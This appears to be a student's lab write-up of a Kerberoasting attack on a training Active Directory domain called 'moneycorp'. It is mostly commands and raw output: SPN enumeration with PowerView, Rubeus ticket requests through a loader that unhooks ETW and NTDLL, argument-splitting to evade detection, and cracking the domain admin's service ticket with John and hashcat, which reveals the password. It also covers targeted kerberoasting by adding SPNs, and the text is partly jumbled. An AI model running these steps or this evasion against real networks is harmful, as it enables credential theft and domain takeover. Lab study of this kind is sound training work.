Learning Object 14
1 – Using the Kerberoast attack, crack password of a SQL server service account
Kerberoasting attack. This technique involves requesting Kerberos tickets (TGS) for services running under user accounts and then attempting to crack them offline, as they are encrypted with the service account’s password.
Overview

First to all, we need to find out services running with user accounts as the services running with machine accounts have difficult passwords.
We can use PowerView’s (Get-DomainUser -SPN) or ActiveDirectory module for discovering such services:
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\PowerView.ps1
Get-DomainUser -SPNpwdlastset : 11/11/2022 9:59:41 PM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
description : Key Distribution Center Service Account
distinguishedname : CN=krbtgt,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass : {top, person, organizationalPerson, user}
showinadvancedviewonly : True
samaccountname : krbtgt
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 11/12/2022 6:14:52 AM
instancetype : 4
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT
objectguid : 956ae091-be8d-49da-966b-0daa8d291bb2
lastlogoff : 12/31/1600 4:00:00 PM
whencreated : 11/12/2022 5:59:41 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dscorepropagationdata : {5/17/2025 7:37:45 PM, 5/17/2025 6:37:45 PM, 5/17/2025 5:37:45 PM, 5/17/2025 4:37:45 PM...}
serviceprincipalname : kadmin/changepw
usncreated : 12300
usnchanged : 12957
memberof : CN=Denied RODC Password Replication Group,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
lastlogon : 12/31/1600 4:00:00 PM
badpwdcount : 0
cn : krbtgt
msds-supportedencryptiontypes : 0
objectsid : S-1-5-21-719815819-3726368948-3917688648-502
primarygroupid : 513
iscriticalsystemobject : True
name : krbtgt
logoncount : 5
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=web svc,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : web svc
lastlogontimestamp : 10/25/2024 3:37:34 AM
userprincipalname : websvc
whencreated : 11/14/2022 12:42:13 PM
samaccountname : websvc
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 10/25/2024 10:37:34 AM
instancetype : 4
usncreated : 38071
objectguid : b7ab147c-f929-4ad2-82c9-7e1b656492fe
sn : svc
lastlogoff : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto : {CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL, CIFS/dcorp-mssql}
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dscorepropagationdata : {12/5/2024 12:47:28 PM, 11/14/2022 12:42:13 PM, 1/1/1601 12:00:01 AM}
serviceprincipalname : {SNMP/ufc-adminsrv.dollarcorp.moneycorp.LOCAL, SNMP/ufc-adminsrv}
givenname : web
usnchanged : 255349
lastlogon : 10/25/2024 3:37:34 AM
badpwdcount : 0
cn : web svc
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
objectsid : S-1-5-21-719815819-3726368948-3917688648-1114
primarygroupid : 513
pwdlastset : 11/14/2022 4:42:13 AM
name : web svc
logoncount : 41
badpasswordtime : 11/25/2022 4:20:42 AM
description : Account to be used for services which need high privileges.
distinguishedname : CN=svc admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : svc admin
lastlogontimestamp : 5/17/2025 2:45:48 AM
userprincipalname : svcadmin
samaccountname : svcadmin
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 5/17/2025 9:45:48 AM
instancetype : 4
usncreated : 40118
objectguid : 244f9c84-7e33-4ed6-aca1-3328d0802db0
sn : admin
lastlogoff : 12/31/1600 4:00:00 PM
whencreated : 11/14/2022 5:06:37 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dscorepropagationdata : {5/17/2025 7:37:45 PM, 5/17/2025 6:37:45 PM, 5/17/2025 5:37:45 PM, 5/17/2025 4:37:45 PM...}
serviceprincipalname : {MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local:1433, MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local}
givenname : svc
usnchanged : 332821
memberof : CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
lastlogon : 5/17/2025 10:11:41 AM
badpwdcount : 0
cn : svc admin
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
objectsid : S-1-5-21-719815819-3726368948-3917688648-1118
primarygroupid : 513
pwdlastset : 11/14/2022 9:06:37 AM
name : svc adminThe svcadmin (domain administrator) has a SPN set, so we can Kerberoast it.
We can use Rubeus to get hashes for the svcadmin account. We can use the /rc4opsec option that gets hashes only for the accounts that support RC4, this means that if ‘This account supports Kerberos AES 128/256 bit encryption’ is set for a service account, the below command will not request its hashes (in this case it works using a new session without InviShell).
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes.txt
For me i used a normal cmd shell as student98 , and then
C:\AD\Tools>c:\ad\Tools\ArgSplit.bat [!] Argument Limit: 180 characters [+] Enter a string: kerberoast set "z=t" set "y=s" set "x=a" set "w=o" set "v=r" set "u=e" set "t=b" set "s=r" set "r=e" set "q=k" set "Pwn=%q%%r%%s%%t%%u%%v%%w%%x%%y%%z%" C:\AD\Tools>set "z=t" C:\AD\Tools>set "y=s" C:\AD\Tools>set "x=a" C:\AD\Tools>set "w=o" C:\AD\Tools>set "v=r" C:\AD\Tools>set "u=e" C:\AD\Tools>set "t=b" C:\AD\Tools>set "s=r" C:\AD\Tools>set "r=e" C:\AD\Tools>set "q=k" C:\AD\Tools>set "Pwn=%q%%r%%s%%t%%u%%v%%w%%x%%y%%z%" C:\AD\Tools>echo %Pwn% kerberoast C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes-svcadmin.txt [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : kerberoast /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes-svcadmin.txt [*] Action: Kerberoasting [*] Using 'tgtdeleg' to request a TGT for the current user [*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else [*] Target User : svcadmin [*] Target Domain : dollarcorp.moneycorp.local [+] Ticket successfully imported! [*] Searching for accounts that only support RC4_HMAC, no AES [*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=svcadmin)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supportedencryptiontypes:1.2.840.113556.1.4.804:=24))' [*] Total kerberoastable users : 1 [*] Hash written to C:\AD\Tools\hashes-svcadmin.txt [*] Roasted hashes written to : C:\AD\Tools\hashes-svcadmin.txt C:\AD\Tools>
.
Now we can use John the Ripper or Hashcat to brute-force the hashes, but first to all remember to remove “:1433” from the SPN in hashes.txt:


C:\AD\Tools\john-1.9.0-jumbo-1-win64\run\john.exe --wordlist=C:\AD\Tools\kerberoast\10k-worst-pass.txt C:\AD\Tools\hashes.txtC:\AD\Tools>C:\AD\Tools\john-1.9.0-jumbo-1-win64\run\john.exe --wordlist=C:\AD\Tools\kerberoast\10k-worst-pass.txt C:\AD\Tools\hashes-svcadmin.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4]) Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status *ThisisBlasphemyThisisMadness!! (?) 1g 0:00:00:00 DONE (2025-11-05 06:54) 41.66g/s 85333p/s 85333c/s 85333C/s energy..mollie Use the "--show" option to display all of the cracked passwords reliably Session completed C:\AD\Tools>
*ThisisBlasphemyThisisMadness!!
I could also use Impacket or NetExec, to find the hash, then look up the hash type here, and then crack it with hashcat:
GetUserSPNs.py -request -dc-ip 10.129.42.85 dollarcorp.moneycorp.local/svcadmin -save -outputfile GetUserSPNs.out
nxc ldap dollarcorp.moneycorp.local-u Student98 -p 'SecretPass@123' --kerberoasting output.txt
hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force serviceprincipalname : {MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local:1433, MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local}XXXXXXXXXXorp-mgmt.dollarcorp.moneycorp.local is the SPN for which a TGS is requested.
Targeted kerberoast
A targeted kerberoast attack can be performed using PowerView’s Set-DomainObject along with Get-DomainSPNTicket.
First of all start a process as DA:
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
Copy

So, run as Domain Administrator the following commands to add a spn to a user making it kerberoastable. (the account MUST be enabled ,otherwise error
PS C:\AD\tools> $user | Get-DomainSPNTicket WARNING: [Get-DomainSPNTicket] Error requesting ticket for SPN 'nonexistent/hackingarticles' from user '...<snip>...' : Exception calling ".ctor" with "1" argument(s): "The NetworkCredentials provided were unable to create a Kerberos credential, see inner exception for details." PS C:\AD\tools> Get-NetUser -SPN | select serviceprincipalname
C:\AD\Tools\PowerView.ps1
Set-DomainObject -Identity support98user -Set @{ServicePrincipalName='blah/whatever1'}
Get-DomainUser -Identity support98user | select ServicePrincipalName
C:\AD\Tools\L
Then as User using C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args kerberoast /user:vpn98user /outfile:C:\AD\Tools\asrephashvpn98user.txt
.
or using using Powerview’s
Get-DomainSPNTicket -Credential $Cred svcadmin | fl
.
The recovered hash can be cracked offline using the tool of your choice. Cleanup of the ServicePrincipalName can be done with the Set-DomainObject command:
Set-DomainObject -Credential $Cred -Identity svcadmin -Clear serviceprincipalname
.